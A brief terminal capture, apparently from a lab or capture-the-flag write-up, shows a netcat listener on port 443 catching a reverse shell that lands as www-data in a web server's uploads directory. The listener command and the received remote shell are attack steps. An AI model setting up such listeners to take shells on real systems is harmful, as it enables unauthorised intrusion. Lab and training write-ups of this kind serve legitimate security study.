 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.182] from (UNKNOWN) [172.17.0.2] 48414
bash: cannot set terminal process group (23): Inappropriate ioctl for device
bash: no job control in this shell
www-data@4c0ba9331479:/var/www/html/uploads$